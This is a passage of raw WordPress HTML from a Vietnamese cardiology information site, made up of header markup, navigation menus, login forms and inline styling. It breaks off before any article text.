<link rel='stylesheet' id='owl_animate_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/animate.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/css/lightgallery.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery_bundle_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/lightgallery/css/lightgallery-bundle.min.css?ver=2.5.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2324 single-format-standard wp-theme-Newspaper td-standard-pack dinh-huong-dieu-chinh-roi-loan-nhip-tim-cho-cac-bac-sy-cham-soc-ban-dau global-block-template-1 tdb_template_306 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8793"><a href="https://timmachhoc.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8794"><a href="#"><script async src="https://cse.google.com/cse.js?cx=017379147521943944410:e2gv06nif4v"></script> <div class="gcse-search"></div><div class="gcse-searchresults"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8797"><a href="https://timmachhoc.vn/category/tin-tuc/">Thông tin đáng chú ý</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9836"><a href="https://timmachhoc.vn/hoi-nghi-khoa-hoc-tim-mach/">Hội nghị khoa học Tim mạch</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://timmachhoc.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#597cff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  advvv tdi_7 td_block_template_1">
<style>@media (max-width:767px){.tdi_7{margin-bottom:0px!important;border-style:none!important;border-color:#888888!important}}</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}</style><div class="td-all-devices"><a href="https://timmachhoc.vn/cac-bai-bao-cao-trong-hoi-nghi-khoa-hoc-tim-mach-svcc-19th-2025/" target="_blank"><img alt="Google search engine" src="https://timmachhoc.vn/wp-content/uploads/2025/07/020725_banner_top_HN_19.png" width="728" height="90"/></a></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9 .tdc-row-video-background-error,.tdi_9>.vc_column,.tdi_9>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_9{position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#018cc3!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:middle}}@media (max-width:767px){.tdi_11{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:0px!important;margin-bottom:0px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-mobile-menu-button svg{width:22px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_12 .tdb-mobile-menu-button{color:#ffffff}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-top:10px!important;margin-bottom:10px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_15 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_15 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdb-logo-img{max-width:186px}.tdi_15 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img{max-width:180px}.tdi_15 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://timmachhoc.vn/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://timmachhoc.vn/wp-content/uploads/2019/10/slogan.jpg" alt="Logo"  title=""  width="338" height="113" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-top:0px!important;margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#ffffff}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_20{min-height:0}.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_20:before{width:100%}}.tdi_20{position:relative}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_22{margin-right:-24px!important;margin-left:-24px!important;border-color:#58cef6!important;border-style:solid!important;border-width:0px 0px 5px 0px!important;position:relative}.tdi_22 .td_block_wrap{text-align:left}</style>
<div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{background-color:#0083b7!important}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdi_25{margin-bottom:0px!important;padding-right:20px!important;padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_25{display:inline-block;float:right;clear:none}.tdi_25 .tdb-horiz-menu{margin-left:auto}.tdi_25 .tdb-horiz-menu>li{margin-right:16px}.tdi_25 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_25 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:600!important}.tdi_25 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_25 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_25 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="tdb-horiz-menu"><li id="menu-item-8801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8801"><a href="https://timmachhoc.vn/"><div class="tdb-menu-item-text">Trang chủ</div></a></li>
<li id="menu-item-9060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9060"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8802"><a href="https://timmachhoc.vn/category/tin-tuc/"><div class="tdb-menu-item-text">Tin tức</div></a></li>
<li id="menu-item-9061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9061"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8803"><a href="https://timmachhoc.vn/category/video/"><div class="tdb-menu-item-text">Video</div></a></li>
<li id="menu-item-9062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9062"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8804"><a href="https://timmachhoc.vn/category/thong-bao/"><div class="tdb-menu-item-text">Thông báo</div></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9063"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8805"><a href="https://timmachhoc.vn/category/download/"><div class="tdb-menu-item-text">Download</div></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9064"><a href="#"><div class="tdb-menu-item-text">|</div></a></li>
<li id="menu-item-8806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8806"><a href="https://timmachhoc.vn/lien-he/"><div class="tdb-menu-item-text">Liên hệ</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_31{margin-left:-5px;margin-right:-5px}.tdi_31>.vc_column_inner,.tdi_31>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}.tdi_31{margin-top:10px!important}.tdi_31 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span5">
